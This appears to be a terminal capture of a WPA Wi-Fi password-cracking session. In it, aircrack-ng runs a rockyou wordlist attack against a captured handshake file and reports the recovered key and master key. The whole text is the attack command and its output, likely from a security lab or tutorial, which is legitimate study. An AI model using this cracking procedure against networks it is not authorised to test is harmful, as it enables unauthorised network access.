 $aircrack-ng -w /usr/share/wordlists/rockyou.txt wifi-01.cap
Reading packets, please wait...
Opening wifi-01.cap
Read 11285 packets.
# BSSID ESSID Encryption
1 WPA (0 handshake, with PMKID)
Choosing first network as target.
Reading packets, please wait...
Opening wifi-01.cap
Read 11285 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:00] 890/10303727 keys tested (2786.77 k/s)
Time left: 1 hour, 1 minute, 37 seconds 0.01%
KEY FOUND! [ 0987654321 ]
Master Key : D1 EF 5A 93 75 D4 88 54 A4 0E 46 2C FC E3 85 D3
D5 03 C1 6B 79 EF 30 0E 5B 3C 04 38 19 06 61 39
Transient Key : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00